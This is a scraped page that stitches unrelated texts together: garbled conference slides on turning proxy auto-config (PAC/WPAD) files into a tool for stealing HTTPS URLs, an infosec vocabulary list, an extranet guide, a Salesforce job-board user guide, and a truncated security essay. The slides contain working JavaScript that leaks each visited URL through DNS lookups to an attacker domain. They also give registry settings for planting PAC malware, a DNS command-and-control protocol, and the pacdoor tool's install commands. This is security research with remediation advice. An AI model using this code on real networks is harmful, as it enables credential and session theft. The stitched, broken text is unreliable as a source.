Providing External User Access to Info Exchan讲义ge
SafeBreach 安全测试平台用户指南说明书

Today.Crippling HTTPS with unholy PACItzik Kotler, Amit Klein Safebreach LabsHelp -> About -> Itzik Kotler-15+ years in InfoSec-CTO & Co-Founder of Safebreach-Presented in RSA, HITB, BlackHat,DEFCON, CCC, …-Help -> About -> Amit Klein-25 years in InfoSec-VP Security Research, Safebreach2015-present-CTO Trusteer(acquired by IBM) 2006-2015-Chief Scientist Cyota(acquired by RSA) 2004-2006-Director of Security and Research,Sanctum (now part of IBM) 1997-2004-IDF/MOD (Talpiot) 1988-1997-30+ papers, dozens of advisories againsthigh profile products-Presented in HITB, RSA, CertConf, BlueHat,OWASP, AusCERT, ….TeaserYou're in a potentially malicious network (freeWiFi, guest network, or maybe your owncorporate LAN). You're a security consciousnetizen so you restrict yourself to HTTPS(browsing to HSTS sites and/or using a "ForceTLS/SSL" browser extension). All your trafficis protected from the first byte. Or is it?Roadmap•PAC+WPAD Refresher•Stealing HTTPS URLs over the LAN/WLAN,and why you should care•PAC malware -capabilities, C&C•PAC feature matrix (reference material)•Ideas for remediation and fixPAC RefresherA proxy auto-config(PAC)file•Designates the proxy to use (or direct conn.) for each URL •Javascript based•Must implement FindProxyForURL(url,host),which the browser invokesPAC Examplefunction FindProxyForURL(url, host) {// our local URLs from the domains below don't need a proxy: if (shExpMatch(host, "*")){return "DIRECT";}// All other requests go through port 8080 of .// should that fail to respond, go directly to the WWW:return "PROXY :8080; DIRECT";}PAC Refresher (contd.) -the Javascript “desert”•No window object, no document object -no DOM functions •No XHR•No loading of code via <script> injection•No hitting external resources via <img> injection•etc.,etc., etc.•What is available:•dnsDomainIs, isInNet, isPlainHostName, localHostOrDomainIs, dnsDomainLevels•weekdayRange, dateRange, timeRange, shEpxMatch•dnsResolve, isResolvable•myIpAddress•alert (non-standard, not in all browsers)PAC Refresher (contd.) -obtaining a PAC file•Manual PAC config•Browser config option for PAC•URL/file•Web Proxy Auto Discovery (WPAD)WPAD Refresher•Requires a specific checkbox checked in the browser/systemconfigurationQuite common in enterprises, etc.•First priority: DHCP (IPv4 only)•DHCP option 252 pointing at the PAC URL•Second priority: DNS•Browser fetches http://wpad.domain/wpad.dat•See e.g.https:///askie/2008/12/18/wpad-detection-in-internet-explorer/•Supported by Windows and Mac OS/X: Edge, IE, Firefox, Chrome, Safari. Not supported by iPhone, AndroidHTTPS subversion with malicious PAC -main idea •Scenarios: malicious actor in•Public WiFi(cafe, hotel, airport, …)•LAN (enterprise -lateral movement)•Force the browser to use a malicious PAC•DHCP spoofing/hijacking, sending out option 252•DNS spoofing/hijacking, responding for /^wpad/ queries•Browser requests the PAC file from the attacker’s IP/URL •Browser then exposes the (https://) URLs to the PAC function•FindProxyForURL(url, host)•This is not an attack on TLS/SSL, TLS/SSL versions/features/configurations can’t block it.•Implement exfiltration in the function, using DNS lookups •dnsResolve/ isResolvableMalicious PAC Implementation function exfil_send(msg){var chunk=0;curmsg="."+chunk+"."+exfil_msg_num+"."+exfil_client+"."+tail;curlabelsize=0;for (p=0;p<msg.length;p++){/* Code to take care of long messagesand DNS labels here */byte=msg.charCodeAt(p);curmsg=(Math.floor(byte/16)).toString(16)+(byte%16).toString(16)+curmsg;curlabelsize+=2;}dnsResolve("x"+curmsg)+"";exfil_msg_num++;return exfil_msg_num;}function FindProxyForURL(url, host) {exfil_send(url);return "DIRECT";}Examples: account/resource hijacking•URL path/query tokens•DropBox shared file URL•Google Drive shared file URL (only when originally shared with a non-Google mailbox)•OpenID authentication URLPassword reset URL•etc., etc., etc. …•URL authorization credentials (scheme://username:password@...)•HTTP/HTTPS•FTP•The FTP/HTTP credential theft is an “optimization”•Blindly proxying all traffic through an attacker proxy will cut it•But it’s terribly inefficient…Prior art•WPAD➜PAC for forcing traffic through (malicious) HTTP proxy servers•/?page=Blog&month=2012-07&post=WPAD-Man-in-the-Middle•/download/wpad_weakness_en.pdf•However, while using a malicious proxy works well for HTTP,it doesn’t reveal any plaintext when HTTPS traffic isforwardedPrior art -identical concept•While we were conducting our own research, this very brief answer by Leonid Evdokimov("darkk") showed up in StackExchange(July 27th, 2015):/questions/87499/can-web-proxy-autodiscovery-leak-https-urls•MSc thesis, published May 3rd, 2016: https:///thesis/master.pdf•Also, we were recently made aware that Maxim Andreev (“cdump”) blogged about this concept (in Russian ) on June 4th, 2015:https://habrahabr.ru/company/mailru/blog/259521/(BTW Maxim presents in parallel to us -good luck!)Prior art (our contributions)Our contributions:•Full weaponization(support for long URL, multi-messages, multi-clients)•2-way protocol•Free code•PAC malware concept (beyond stealing HTTP traffic)•PAC feature matrix•All this in English!Attack framework•Spoof DHCP response and/or DNS response for “wpad*”, send attacker’s URL/IP for PAC•Have the attacker’s web server serve the PAC•Set up an attacker controlled DNS server with attacker owned domain as C&C•ProfitUplink (exfiltration) protocol•DNS suffix (domain) owned by the attacker -suffix•Each client (=browser) has a unique ID (can be random) -client_id •Each message has a unique ID (can be incremental) -message_idUplink (exfiltration) protocol•Per a (binary -octets) message•It is first hex-encoded (not so efficient…)•Broken into fragments, each up to 63 characters•Every few fragments that fill a DNS query (total length limit 253), form a chunk, which has achunk ID chunk_id. The chunk is exfiltrated via a DNS query•DNS query format (host name for the browser to query):fragment i.fragment i+1.fragment i+2.fragment i+3.chunk_id.message_id.client_id.suffix •The last chunk is prepended by “x”, to mark end of messageDemo time…$ git clone https:///SafeBreach-Labs/pacdoor.git $ cd pacdoor$ python setup.py install$ pacdoor-h•Downlink •Discussed in part II •eval() for maximum flexibility•Uplink•~100 bytes per DNS query, unoptimized •Packet loss, latency issues The fine print•The existing WPAD problem •Existing WPAD (in-LAN) -intercept PAC resource (offline) and mimic •Missing WPAD (ex-LAN = WiFi) -problem with IE (DIRECT means Local Intranet). Force all traffic through a proxy?•URL Interception quality varies among browsers •Chrome, Firefox -good; IE/Edge/Safari -bad •HTTPS/HTTP Auth credentials (in URL): Firefox•FTP credentials (in URL): Firefox, IE8, SafariSummary•The common belief that HTTPS traffic is secure even when used in a hostile network (compromised LAN, public/untrusted WiFi) is refuted (in the WPAD scenario)•A way to bypass HTTPS, providing access to https:// URLs •Browser has to be configured for WPAD•Assuming access to LAN (public WiFi/lateral movement scenario)•Interception quality is browser-specific•https:// URLs can carry credentials and/or access tokens -thus are sensitive•ftp:// credentials are also supportedPAC malware -main idea•Install PAC locally (from a malware -possibly runs once)•HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\AutoConfigURL = url •(Static) PAC URL supported by iPhone, Android (5.0 and above)•file:// (some browsers) vs. http(s):// (local -Install web server;or remote)•Can tweak registry to calm down IE (the zone problem)•HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\ProxyByPass = 0•Can tweak registry to have IE report each URL in full•HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\EnableAutoproxyResultCache= 0Prior artSome financial malware (AKA “bankers”) variants install malicious PAC to only send targeted banks’ traffic to their malicious proxy, and to obfuscate their logic:https:///analysis/publications/57891/pac-the-problem-auto-config/https:///blogs/research/banking-malware-uses-pac-file(no interception of HTTPS URLs since the traffic is analyzed at the proxy, not at the PAC script)PAC malware capabilities•PAC can be installed as a local file or UNC file•PAC can be installed as a URL•Local machine URL (by installing a web server on the machine)•Remote URL (on LAN/WiFi or Internet)•URL interception•2-way link (uplink and downlink) over DNS queries and responses •C&C (DNS server) on LAN/WiFi or InternetPAC malware capabilities•alert() messages (IE only)•eval() for maximum flexibility•“Routing” to a proxy (return value from FindProxyForURL)•DDoS against a remote site (IP:port)•DoS (browsing to specific sites) against the local machine (prevent security SW update if done over HTTP/HTTPS)Downlink protocol•3 bytes are encoded as the low significant 3 octets of an IPaddress, returned via dnsResolve()•Messages are numbered, a message can be 1...224-1 bytes •The message length is obtained by resolving len.message_id.suffix •Message data (up to 3 octets) is obtained by resolvingfragment_num.message_id.suffixDemo time…$ git clone https:///SafeBreach-Labs/pacdoor.git $ cd pacdoor$ python setup.py install$ pacdoor -hSummary•Unorthodox installation (PAC only) makes it harder for AV to detect •PAC malware is capable of (browser dependent):•https:// URL interception -account/session/resource hijacking•DoS(website access from local machine), DDoS(against remote sites)•alert()-based phishing•2-way C&C via DNS, flexible execution via eval()Edge 25.10586.0 .0IE1111.0.9600.18376update level11.0.33IE88.0.7601.17514Firefox47.0.1Chrome51.0.2704.106m(2016-07-19)Safari9.1.2(Mac OS/X10.11.6)iPhone9.3.3file:// support By default:noBy default:no yes yes yes no noFindProxyForUrl invocation frequency and data By default:scheme+host only,once percomboBy default:scheme+hostonly, once percomboFull URL,once perscheme+hostFull URL,everytimeFull URL,every timescheme+host only,once perTCP conn.scheme+host only,once perTCP conn.URL credential interception no no ftp://credentialsonlyyes no ftp://credentialsonly(Finder)noAlert destination none Screen popup Screenpopup BrowserconsoleNetlog exception exceptiondnsResolve bug yes yes yes no no no noIdeas forremediation and fixMalcolm KooCC-BY-SA 3.0Remediation•User-level•Disable WPAD in untrusted networks (or in general)•In an untrusted LAN/WiFi, use a browser that exposes as little as possible of the URL to FindProxyForUrl•Corporate level•Avoid using WPAD, and enforce policy to turn it off at the endpoints•Server side•Remove security-related data/tokens from the URL (move them to the body section, cookie, headers, etc.)•Move away from HTTP-Auth (assuming it’s under TLS…)Fix•IETF•Fix WPAD “standard” -force secure PAC retrieval (over HTTPS?)•Standardize PAC -trim the URL to host only, deprecate DNS resolution?•Browser vendors•Restrict PAC functionality -trim the URL to host only, disable DNS resolution?Conclusions•In general•Interception of HTTPS URLs has serious consequences -credential theft, session hijacking, loss of privacy•Additionally -PAC can do phishing (alert), DoS/DDoS•Remote scenario•Trusting PAC retrieved in the clear from unverified external sources for handling secure (HTTPS) traffic is a problematic concept•Difficult to detect locally (AVs, etc.)•PAC malware scenario•Unusual malware “persistence” -not trivially detected•Still very powerful –can obtain more info than the remote attack due to config tweaksQ&A… Don’t forget to fill the feedback form!***************************************@itzikkotlerhttps:///SafeBreach-Labs/pacdoor。
信息安全工程师英语词汇

信息安全工程师英语词汇Information Security Engineer English VocabularyIntroductionIn today's digital era, information security plays a critical role in safeguarding sensitive data from unauthorized access, alteration, or destruction. As technology continues to advance, the need for highly skilled professionals, such as Information Security Engineers, has become increasingly important. These professionals possess a vast knowledge of English vocabulary used in the field of information security. This article aims to provide an extensive list of English words and phrases commonly used by Information Security Engineers.1. Basic Terminology1.1 ConfidentialityConfidentiality refers to the protection of information from unauthorized disclosure. It ensures that only authorized individuals have access to sensitive data.1.2 IntegrityIntegrity refers to maintaining the accuracy, consistency, and trustworthiness of data throughout its lifecycle. It involves preventing unauthorized modification or alteration of information.1.3 AvailabilityAvailability refers to ensuring that authorized users have access to the information they need when they need it. It involves implementing measures to prevent service interruptions and downtime.1.4 AuthenticationAuthentication is the process of verifying the identity of a user, device, or system component. It ensures that only authorized individuals or entities can access the system or data.1.5 AuthorizationAuthorization involves granting or denying specific privileges or permissions to users, ensuring they can only perform actions they are allowed to do.2. Network Security2.1 FirewallA firewall is a network security device that monitors and controls incoming and outgoing traffic based on predetermined security rules. It acts as a barrier between internal and external networks, protecting against unauthorized access.2.2 Intrusion Detection System (IDS)An Intrusion Detection System is a software or hardware-based security solution that monitors network traffic for suspicious activities or patterns that may indicate an intrusion attempt.2.3 Virtual Private Network (VPN)A Virtual Private Network enables secure communication over a public network by creating an encrypted tunnel between the user's device and the destination network. It protects data from being intercepted by unauthorized parties.2.4 Secure Socket Layer/Transport Layer Security (SSL/TLS)SSL/TLS is a cryptographic protocol that provides secure communication over the internet. It ensures the confidentiality and integrity of data transmitted between a client and a server.3. Malware and Threats3.1 VirusA computer virus is a type of malicious software that can replicate itself and infect other computer systems. It can cause damage to data, software, and hardware.3.2 WormWorms are self-replicating computer programs that can spread across networks without human intervention. They often exploit vulnerabilities in operating systems or applications to infect other systems.3.3 Trojan HorseA Trojan Horse is a piece of software that appears harmless or useful but contains malicious code. When executed, it can provide unauthorized access to a user's computer system.3.4 PhishingPhishing is a fraudulent technique used to deceive individuals into providing sensitive information, such as usernames, passwords, or credit card details. It often involves impersonating trusted entities via email or websites.4. Cryptography4.1 EncryptionEncryption is the process of converting plain text into cipher text using an encryption algorithm. It ensures confidentiality by making the original data unreadable without a decryption key.4.2 DecryptionDecryption is the process of converting cipher text back into plain text using a decryption algorithm and the appropriate decryption key.4.3 Key ManagementKey management involves the generation, distribution, storage, and revocation of encryption keys. It ensures the secure use of encryption algorithms.5. Incident Response5.1 IncidentAn incident refers to any event that could potentially harm an organization's systems, data, or users. It includes security breaches, network outages, and unauthorized access.5.2 ForensicsDigital forensics involves collecting, analyzing, and preserving digital evidence related to cybersecurity incidents. It helps identify the cause, scope, and impact of an incident.5.3 RemediationRemediation involves taking actions to mitigate the impact of a security incident and prevent future occurrences. It includes removing malware, patching vulnerabilities, and implementing additional security controls.ConclusionAs Information Security Engineers, a strong command of English vocabulary related to information security is crucial for effective communication and understanding. This article has provided an extensive list of terms commonly used in the field, ranging from basic terminology to network security, malware, cryptography, and incident response. By mastering these words and phrases, professionals in the field can enhance their knowledge and contribute to the protection of sensitive information in today's ever-evolving digital landscape.。
extranet

extranetExtranet: A Comprehensive GuideIntroduction:In today's interconnected world, businesses need to establish strong communication channels with their partners, suppliers, and customers. One such communication tool is an extranet, a private network that allows controlled access to external users. This guide aims to provide a comprehensive overview of extranet, including its definition, benefits, implementation process, and best practices.Section 1: Understanding Extranet1.1 What is an Extranet?An extranet is an extension of an organization's intranet that allows authorized external users to access specific resources, collaborate, and exchange information securely. It establishes a controlled network environment for shared communication, improving efficiency and collaboration between different entities.1.2 Benefits of Extranet- Enhanced Collaboration: Extranets provide a secure platform for real-time collaboration among different stakeholders, allowing them to work together on projects or exchange critical information.- Streamlined Communication: Extranets facilitate instant communication between businesses, speeding up decision-making processes and reducing delays.- Improved Efficiency: By providing external access to resources such as documents, databases, and applications, extranets make business processes more efficient and reduce the need for manual input.- Enhanced Security: Extranets offer robust security measures to protect sensitive information, ensuring that only authorized users can access and exchange data.- Increased Customer Satisfaction: Extranets enable businesses to provide better customer service by allowing clients to access specific resources and information.Section 2: Implementing Extranet2.1 Planning the Extranet StrategyBefore implementing an extranet, organizations need to define their goals, identify the stakeholders involved, and determine the resources and functionalities to be made available to external users.2.2 Selecting the Right Extranet SolutionOrganizations have the option to choose between building a custom extranet system or using a pre-built solution. Factors to consider when selecting an extranet solution include security, scalability, customization options, and integration capabilities.2.3 Designing the Extranet InfrastructureOnce the solution is selected, organizations need to plan and design the extranet infrastructure, including hardware, software, and network requirements. This includes setting up firewalls, configuring access controls, and establishing protocols for data exchange.Section 3: Extranet Best Practices3.1 User Access and PermissionsImplementing a granular user access control system ensures that external users have access only to the resources they require, enhancing security and confidentiality.3.2 Data Security MeasuresData encryption, regular security updates, and intrusion detection systems are some best practices to ensure the utmost security of the extranet and safeguard sensitive data.3.3 Regular Backup and Disaster Recovery PlansEstablishing regular backup procedures and disaster recovery plans is crucial to protect against data loss, ensuring that the extranet remains operational even during unforeseen events.3.4 Monitoring and AuditingImplementing monitoring and auditing systems helps track user activities, identify potential security breaches, and maintain compliance with industry regulations.Conclusion:As businesses increasingly rely on collaboration between different entities, extranets have become essential tools for secure communication and efficient resource sharing. This comprehensive guide has provided an overview of extranets, including their definition, benefits, implementation process, and best practices. By understanding the potential of extranets and following best practices, organizations can improve collaboration, communication, and overall efficiency in a safe and controlled environment.。
AC Job Board用户指南说明书

AC Job BoardUser GuideAdvanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818 We Work30Churchill Place,Canary Wharf,London E145RE United KingdomContentsPrerequisites3Installation and Configuration4 Set Up Permissions4 Apex Classes Access6 Guest Users8 Custom Metadata Types Access10 Enable Google Maps API(for location search)12General Settings14 Autocomplete Fields14 Validation Rules14Create a Job16Community Setup20 Set up AC Job Board List Page20 Set up AC Job Board Detail Page24 Use Case26 Get in Touch302Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818PrerequisitesAC Job Board component from Advanced Communities is a convenient and useful tool for recruiting departments and HR teams,etc.It can be used by one customer aiming to share their job openings as well as serve as a platform to accommodate different job openings from different companies.Theflow is easy and transparent,it gives a lot offlexibility for the users who want to create a personalized experience for job seekers.It’s good not only for those who want to publish their job openings but also for those who are looking for new opportunities.To start using the application,please make sure the following features are enabled and set up in your Salesforce organization:munities should be enabled on your org(Setup-Community Settings).2.You should have My Domain set and deployed to users(Setup-My Domain).3Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818Installation and ConfigurationInstall the AC Job Board app from the Appexchange:https:///appxListingDetail?listingId=a0N4V00000Fgv13UAB Set Up PermissionsAC Job Board component comes with custom objects andfields.In order for the component to function properly,you need to provide appropriate access to these objects and theirfields.You can provide access in two ways:•Assign a user an appropriate permission set that comes with the package:AC Job Board Provider for admins.AC Job Board Applicant for community users.●set up User Profile according to the permissions below:Organization-Wide Defaults(Default External Access):Job-Public Read OnlyJob Application-PrivateAdministrator Permissions:T ab settings:Jobs-Default OnJob Application-Default OnNote!You need to create Custom Object T abs for Jobs and Job Application objects.Go to:●Setup-T abs-Custom Object T abs-New;●Select the appropriate Object-choose the T ab Style-click Next,Next and Save.4Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818You can provide Object and Field-Level Permissions:Objects and Fields Job Board Administrator (AC Job Board Provider)Job Board User(AC Job Board Applicant)Jobs Read,Create,Edit,Delete Read Address Read,Edit Read CityRead,Edit Read Company Name Read,Edit Read Country Read,Edit Read Description Read,Edit Read ExperienceRead,Edit Read External Application Link Read,Edit Read Industry Read,Edit Read LocationRead,EditRead5Advanced Communities Ltd.registered in England and Wales (No.6659236)VAT No.115662818Publish End Date Read,Edit ReadPublish Start Day Read,Edit ReadSalary Read,Edit ReadSummary Read,Edit ReadTitle of position Read,Edit Read,EditType Read,Edit ReadJob Application-Read,Create,Edit,Delete Contact-Read,EditCover Letter-Read,EditEmail-Read,EditFirst Name-Read,EditJob-Read,EditJob Application Name-Read,EditLast Name-Read,EditMobile-Read,EditApex Classes AccessAccording to the Salesforce access restriction to@AuraEnabled Apex Methods for Guest and Portal Users,provide access for external users(including guests)to the following Apex Classes:acAttachmentsManageracAttachmentsManagerTestacFieldWrapacFilteracFilterControlleracFilterControllerTestacFilterTestacGeocoding6Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818acGeocodingTestacGoogleGeocodingAPIResponseSuccessMockacJobacJobApplicationacJobApplicationControlleracJobApplicationControllerTestacJobApplicationTestacJobAttachmentsTriggerTestacJobControlleracJobControllerTestacJobDetailacJobDetailControlleracJobDetailControllerTestacJobDetailTestacJobTestacJobTriggerHelperacJobTriggerHelperTestacJobWrapacMetadataManageracMetadataManagerTestacQueryManageracQueryManagerTestacSecurityacSecurityTestacTestDataFactoryTo set Apex class security from a profile:1.From Setup,enter Profiles in the Quick Find box,then select Profiles.We recommend using the Enhanced Profile User Interface to see the full list of available Apex classes!2.Select a profile.3.In the Apex Class Access page or related list,click Edit.4.Select the Apex classes that you want to enable from the Available ApexClasses list and click Add.7Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818Guest UsersBy default Guest users can’t see jobs or apply for positions on the Experience Site.To allow guest users to see vacancies and create job applications you need to provide guest users with Read access to the Job object and Read/Edit access to the Job Application object.You need also create the following sharing rule for Job and Job Application objects:8Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818By default,guest users can’t upload files and don’t have access to objects and their associated records.To enable guest users to upload files,enable the org preference“Allow site guest users to upload files”:●Go to Setup-General Settings-click Edit-enable the“Allow site guest users to uploadfiles”checkbox.9Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818However,even if you enable this setting,guest users can’t upload files to a record unless guest user sharing rules are in place.Custom Metadata Types AccessYou need to create Custom Metadata Types.Go to:●Setup-Custom Metadata Types-click Manage Records next to AC Job BoardSetting;●Click New andfill allfields.To do this,usefield sets of Job and Job Applicationobjects;●You also need a Google Geocoding API Key.10Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818AC Job Board uses Custom Metadata Types.To make this data visible for users on the community,provide them with the read access to the following custom metadata types: JobBoard.AC Job Board SettingOnly users with Customize Application permission can provide access to custom metadata types.To grant a profile or permission set read access to a custom metadata type:1.Go to the profile or permission set that you want to grant access to.2.Under Enabled Custom Metadata Type Access,click Edit.3.Add the custom metadata type to the list of enabled custom metadata types.11Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818Enable Google Maps API(for location search)1)Setup→Remote Site Settings→Create New RemoteIn thefield“Remote Site URL”insert https:// and select“Active”.12Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.11566281813Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818General SettingsAutocomplete FieldsTo autocomplete thefields whilefilling in the application form you need to activate the workflow.Data will be taken from the Contact record so users don’t need to enter it manually.To do this:●Go to Setup-Workflow Rules-activate the Compose Name and Populate ContactInfo rules:Validation RulesYou can create custom validation rules if you want to make somefields required and don’t save the form without thesefieldsfilled in.To do this:●Go to Setup-Object Manager-select the object you need(Job or Job Application;●Go to the Validation Rules tab-click New-fill in the required data.Note!When creating a condition(formula)for a validation rule,you need to add following value:&&NOT(ISNEW()).This translates as“validate when the record is updated”.If you don’t do this an error message“Validation rules were not followed when creating the record”will appear immediately when you open the creation form.14Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.11566281815Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818Create a JobBy default,only admins can create Jobs whether on your org or community.●To create new Job on the org open App Launcher-find the Jobs item-go to JobsT ab-click New;●Fill in the following form and click Save.Note!The Job will not be displayed on the community if you don’tfill in the Publish start/end datefields.16Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.11566281817Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818Note!Sorting by Location on the community will be available if youfilled in either the Location or Addressfield so make sure you’ve entered the address in the correct format. Locationfield should befilled in automatically when you put information into the Country, City and Addressfield if you’ve enabled Google Map API.To add the image to your vacancy:●Go to the Related tab-Upload afile from your computer or add an image from thelibrary.18Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818If you want to create newfields to add them tofilters notice that its API name should only include spaces and underscore to separate words:19Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818Community SetupAC Job Board package comes with the following lightning components:●AC Add Job-button that serves to post a new job;●AC Job Board-displays the full list of all the vacancies;●AC Job Detail-displays detailed information about the vacancy.Set up AC Job Board List PageIn the Community Builder,create a new Standard or Object page and add it to the navigation menu.To create a Standard page,go to:●Pages menu-New page-Standard page-enter the Name,URL-Create.●Publish your changes.To create an Object page,go to:•Pages menu–New page–Object page.•Choose the Job object–Create–Publish your changes.20Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818To make the page available for community users,add it to the Navigation menu.T ake the following steps to do this:•Navigation Menu– Navigation Menu window.21Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818•Click“+Add Menu Item”– Enter the Name;Type:Community Page; Page:Job List.•Copy an appropriate list view ID on the AC Jobs tab address bar.•Past it into the Job Navigation page URLfield using the following format:/job/JobBoard__Job__c/RecentAdd the following components to the page:22Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818AC Job Board ComponentThe component includes:●Filters.You canfilter vacancies by Industry,Experience and Type;!Admins can expand thefilters by adding customfields to thefieldset.It’s also possible to change labels in existing values.●Search.Search is done by title and location;!Search by location would work correctly only if you type the city name(not country, street,etc)●Sorting.By default,jobs are sorted by date.Sorting by Location is possible whenaccess to geolocation is given;●Tile/List view.Displays by default the list view of all the added jobs.By clicking onthe Tile/List image,you are able to toggle between tile and list view.Add a component to the page:•On the“Jobs”page,click on the components tab tofind the AC Job Board component in the drop-down list,and drag it to the page canvas.23Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818•Open the Properties box by clicking on the component.Configure:-Record Quantity-set the number ofrecords to be displayed on the page;-Show Upload Attachments button-allow or not allow users to attachfiles to thevacancies.!Maxim number of records-2000.Set up AC Job Board Detail PageThis component includes detailed information about the vacancy,the“Apply for Position”button and the“Back to Search”button.If you use a Standard page for the AC Job Board List create an Object page for AC Job Board Detail.If you already created an Object page for the AC Job Board List then add the following components to the Detail page.AC Job Detail ComponentAdd a component to the page:On the“Job Detail”page,click on the components tab tofind the AC Job Detail component in the drop-down list,and drag it to the page canvas. Publish your changes.Open the Properties box by clicking on the component.Configure:-Show Upload Attachments Button-allow or not allow users to attachfiles to thevacancies.Note!Supported formats for attachments:pdf,rtx,jpg,png.24Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818AC Add Job ComponentAdd a component to the page:On the“Job Detail”page,click on the components tab tofind the AC Add Job component in the drop-down list,and drag it to the page canvas. Publish your changes.You can add the AC Add Job Component to any page if you need it.Open the Properties box by clicking on the component.Configure:-Show Upload Attachments Button-allow or not allow users to attachfiles to thevacancies.25Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818Use CaseOnce you have completed the community setup:●Admins can create jobs on the community.Fill in the following form:26Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.11566281827Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818Note!-You can’t add the Location when creating a vacancy on the community.Only the Addressfield is available here.Please,make sure that the address format is correct.-Text formatting is not available on the community.You can copy and paste already formatted text from any text editor.●Users will be able to see the vacancies and apply for them.When the user click Apply for Position button the following application form should be opened:28Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818Fill in appropriatefields,add your CV and click Apply for Position.After the user applies,the application form will be displayed on the Related tab inside Salesforce.You can also view all applications in the Job Application tab.29Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818Get in TouchAC Job Board is created and maintained by -Experience Cloud experts.We specialize in Experience Cloud customization,development and consulting.Feel free to contact us regarding anything related to Experience Cloud. *****************************30Advanced Communities Ltd.registered in England and Wales(No.6659236)VAT No.115662818。
保护网络安全的英文作文

保护网络安全的英文作文英文:As technology continues to advance, the importance of protecting network security becomes increasingly crucial. In today's interconnected world, the internet is a vital tool for communication, business, and entertainment. However, with the convenience of the internet comes therisk of cyber attacks and security breaches. Therefore, it is essential to take proactive measures to safeguard network security.One of the most common threats to network security is malware, which includes viruses, worms, and trojans. These malicious programs can infect computers and networks, causing data loss, system crashes, and unauthorized access to sensitive information. To protect against malware, it is important to install and regularly update antivirus software, as well as to be cautious when opening email attachments and visiting unfamiliar websites.Another significant threat is phishing, where cyber criminals attempt to deceive individuals into providing personal information such as passwords and credit card numbers. Phishing attacks often come in the form of fake emails or websites that mimic legitimate organizations. To defend against phishing, it is crucial to verify the authenticity of requests for personal information and to never click on suspicious links or provide sensitive data to unknown sources.In addition to external threats, insider threats also pose a risk to network security. Employees or individuals with access to a network may intentionally or unintentionally compromise its security by sharing confidential information or falling victim to social engineering tactics. To mitigate insider threats, organizations should implement 